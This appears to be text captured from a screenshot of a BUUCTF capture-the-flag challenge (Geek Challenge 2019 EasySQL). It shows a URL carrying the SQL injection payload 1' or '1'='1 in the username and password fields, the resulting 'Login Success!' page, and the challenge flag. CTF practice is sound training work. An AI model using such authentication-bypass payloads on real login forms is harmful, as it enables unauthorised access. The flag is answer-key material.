 BUUCTF在线评测
check
EasySQL_百度搜索
(26条消息) 【极客大挑战 2019
194f4ab0-b0ea-4238-bcce-5b478fd63cb7.node4.buuoj.cn:81/check.php?username=1'+or+'1'%3D'1&password=1'+or+'1'%3D'1
2
火狐官方站点
新手上路
常用网址
京东商城
6da720f6e526474fa...
Lenovo Support
Lenovo
移动设备上的书签
书签
搜索书签
书签工具栏
书签菜单
其他书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
flag:
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
flag{e75e6dd5-6421-4d94-8ad0-0be8758d44e6}
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y